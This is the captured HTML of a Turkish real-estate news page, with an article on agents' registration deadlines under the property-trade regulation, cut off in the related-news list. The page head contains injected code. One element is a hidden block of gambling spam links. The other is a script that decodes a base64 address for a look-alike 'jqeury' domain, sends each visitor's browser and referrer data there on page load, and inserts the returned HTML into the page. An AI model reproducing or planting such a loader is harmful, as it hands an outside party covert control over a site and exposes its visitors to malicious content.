

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/sektorel-haberler/emlak-danisman-bildiriminde-dikkat-edilmesi-gerekenler-167545.html
body_size: 11761
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Emlak danışman bildiriminde dikkat edilmesi gerekenler</title><meta name="description" content="Taşınmaz Ticareti Hakkında Yönetmelik kapsamında yetki belgesi alan işletme sayısı 25 bini geçti. "><link rel="canonical" href="https://www.emlaktasondakika.com/sektorel-haberler/emlak-danisman-bildiriminde-dikkat-edilmesi-gerekenler-167545.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Sektörel Haberler",
                "item": "https://www.emlaktasondakika.com/sektorel-haberler"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Emlak danışman bildiriminde dikkat edilmesi gerekenler",
                "item": "https://www.emlaktasondakika.com/sektorel-haberler/emlak-danisman-bildiriminde-dikkat-edilmesi-gerekenler-167545.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/sektorel-haberler/emlak-danisman-bildiriminde-dikkat-edilmesi-gerekenler-167545.html"
      },
      "headline": "Emlak danışman bildiriminde dikkat edilmesi gerekenler",
      "description": "Taşınmaz Ticareti Hakkında Yönetmelik kapsamında yetki belgesi alan işletme sayısı 25 bini geçti. ",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2021/02/22/760x430/emlak-danisman_154902_cfeab.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "22.02.2021 11:24"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/sektorel-haberler/emlak-danisman-bildiriminde-dikkat-edilmesi-gerekenler-167545.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Emlak danışman bildiriminde dikkat edilmesi gerekenler" /><meta property="og:description" content="Taşınmaz Ticareti Hakkında Yönetmelik kapsamında yetki belgesi alan işletme sayısı 25 bini geçti. " /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2021/02/22/760x430/emlak-danisman_154902_cfeab.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2021/02/22/760x430/emlak-danisman_154902_cfeab.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2021/02/22/760x430/emlak-danisman_154902_cfeab.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Emlak danışman bildiriminde dikkat edilmesi gerekenler" /><meta name="twitter:description" content="Taşınmaz Ticareti Hakkında Yönetmelik kapsamında yetki belgesi alan işletme sayısı 25 bini geçti. " /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2021/02/22/760x430/emlak-danisman_154902_cfeab.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/02/22/760x430/emlak-danisman_154902_cfeab.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2021/02/22/760x430/emlak-danisman_154902_cfeab.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2021/02/22/760x430/emlak-danisman_154902_cfeab.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/sektorel-haberler/emlak-danisman-bildiriminde-dikkat-edilmesi-gerekenler-167545.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/29012026140630-1769684790.jpg" alt="İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-seferihisar-da-516-sosyal-konut-teslim-ediliyor-197856.html" >İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/28012026104536-1769586336.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html" >Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/sektorel-haberler"><i class="icofont-rounded-right"></i> Sektörel Haberler</a></li><li><i class="icofont-rounded-right"></i> Emlak danışman bildiriminde dikkat edilmesi gerekenler</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/02/22/760x430/emlak-danisman_154902_cfeab.jpg" alt="Emlak danışman bildiriminde dikkat edilmesi gerekenler"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/sektorel-haberler"> Sektörel Haberler</a></li><!--li><i class="icofont-eye-alt"></i> 572</li--><li><i class="icofont-calendar"></i> 22.02.2021 11:24</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 01:27 dakika</li></ul><h1>Emlak danışman bildiriminde dikkat edilmesi gerekenler</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Emlak danışman bildiriminde dikkat edilmesi gerekenler?&u=https://www.emlaktasondakika.com/sektorel-haberler/emlak-danisman-bildiriminde-dikkat-edilmesi-gerekenler-167545.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Emlak danışman bildiriminde dikkat edilmesi gerekenler%20https://www.emlaktasondakika.com/sektorel-haberler/emlak-danisman-bildiriminde-dikkat-edilmesi-gerekenler-167545.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Emlak danışman bildiriminde dikkat edilmesi gerekenler%20https://www.emlaktasondakika.com/sektorel-haberler/emlak-danisman-bildiriminde-dikkat-edilmesi-gerekenler-167545.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2021/02/22/760x430/emlak-danisman_154902_cfeab.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Taşınmaz Ticareti Hakkında Yönetmelik kapsamında yetki belgesi alan işletme sayısı 25 bini geçti. </h2><p></p><p>Bu işletmeler ise, sorumlu emlak danışmanı ve emlak danışmanları ile sözleşmeli işletmelerine ilişkin bilgileri 28 Şubat 2021 tarihine kadar taşınmaz ticareti bilgi sistemine aktarmaları gerekiyor.&nbsp;</p><p>Taşınmaz ticareti hakkında yönetmelik kapsamında, yetki belgesi alan emlak işletmeleri için verilen bildirim süresinin bu hafta dolacağını belirten Altın Emlak Genel Müdürü Mustafa Hakan Özelmacıklı “Emlak danışmanı işletmede sigortalı olarak çalışan pazarlama ve satış personelini ifade ederken, sorumlu emlak danışmanı ise işletmede faaliyetleri yürüten yetkili temsilcileri ifade etmektedir. Sözleşmeli işletme ise, sözleşmeye dayalı olarak o işletmenin iş yerinde taşınmaz ticaretiyle iştigal eden işletmeleri ifade ediyor. Bu üç ayrı meslek grubu mensubunun da Taşınmaz Ticareti Bilgi Sistemi (TTBS) üzerinden 28 Şubat 2021 tarihine kadar bildirimlerinin yapılması gerekiyor” dedi.&nbsp;</p><h2>Emlak danışman bildirimlerinde dikkat edilmesi gerekenler</h2><p>TTBS sisteminde danışman bildirimlerinde dikkat etmeleri gereken konulara da değinen Özelmacıklı “Sisteme giriş yaptıktan sonra danışman bildirimi menüsü üzerinden gerek emlak danışmanların gerekse sorumlu emlak danışmanlarının TC kimlik veya pasaport numaraları ile sorgulamaları yapılıyor. Emlak danışmanlarının bildirimi için seviye 4 ya da seviye 5 mesleki yeterlilik belgesine sahip olmaları ve adli sicil şartlarını taşımaları gerekiyor” dedi.&nbsp;</p><h2>Sözleşmeli işletme bildirimlerinde dikkat edilmesi gerekenler</h2><p>Sözleşmeli işletmenin yetki belgeli işletmenin iş yerinde taşınmaz ticaretiyle iştigal eden işletmeler olduğunu belirten Altın Emlak Genel Müdürü “Yetki belgeli işletme tarafından TTBS'ye bilgileri girilen işletme sahipleri, gerekli evrakları ile yetki belgesi başvurusunda bulunuyorlar. Bu bildirim ile sözleşmeli işletmeler, işletmenin altında ayrı bir yetki belgesine sahip oluyorlar” dedi.</p><h2>Hatalı bildirimlere dikkat edilmeli</h2><p>Özelmacıklı “Ticaret Bakanlığı, Taşınmaz Ticareti Bilgi Sistemi (TTBS) üzerinden sözleşmeli işletme ve danışman bildirimlerinin nasıl yapılabileceğine ilişin bir yardım rehberi de yayımladı. Bu rehbere de TTBS ana sayfasından erişilebiliyor. Eğer sözleşmeli işletmeler tarafından yapılan hatalı başvurular varsa, bu işletmeler de Ticaret İl Müdürlüklerine başvuru yaparak bu hataları düzelttirmeleri gerekiyor. Yönetmelik hükümlerine aykırı hareket edildiğinin tespit edilmesi ve bu aykırılığın sözleşmeyle bağlı olunan işletmenin kontrolündeki hususlara ilişkin olması durumunda işletme ve sözleşmeli işletme hakkında ayrı ayrı idari para cezası uygulanabilecek” dedi.&nbsp;</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/emlak-danisman-bildirimleri">Emlak danışman bildirimleri</a></li><li><a href="https://www.emlaktasondakika.com/haber/tasinmaz-ticareti-hakkinda-yonetmelik">Taşınmaz Ticareti Hakkında Yönetmelik</a></li><li><a href="https://www.emlaktasondakika.com/haber/altin-emlak">Altın Emlak</a></li><li><a href="https://www.emlaktasondakika.com/haber/mustafa-hakan-ozelmacikli">Mustafa Hakan Özelmacıklı</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="167545"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/altin-emlak-global-ab-ve-ingiltere-de-tescillendi-197569.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/08/05082025113608-1754382968.jpg" alt="Altın Emlak Global AB ve İngiltere’de tescillendi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 05.08.2025 11:36</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/altin-emlak-global-ab-ve-ingiltere-de-tescillendi-197569.html">Altın Emlak Global AB ve İngiltere’de tescillendi</a></h3><p>27 yıllık geçmişiyle Altın Emlak Global sektörde Türkiye’den dünyaya açılan köpr ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/ozelmacikli-gayrimenkul-sektorunde-gundemi-degerlendirdi-197529.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/06/19062025151027-1750335027.jpg" alt="Özelmacıklı gayrimenkul sektöründe gündemi değerlendirdi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.06.2025 15:10</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/ozelmacikli-gayrimenkul-sektorunde-gundemi-degerlendirdi-197529.html">Özelmacıklı gayrimenkul sektöründe gündemi değerlendirdi</a></h3><p>Altın Emlak Global Yönetim Kurulu Başkanı Mustafa Hakan Özelmacıklı gayrimenkul  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/altin-emlak-global-in-dubai-ofisi-acildi-197505.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/05/08052025171916-1746713956.jpg" alt="Altın Emlak Global&#039;in Dubai ofisi açıldı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 08.05.2025 17:19</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/altin-emlak-global-in-dubai-ofisi-acildi-197505.html">Altın Emlak Global&#039;in Dubai ofisi açıldı</a></h3><p>Türkiye ve 8 ülkede 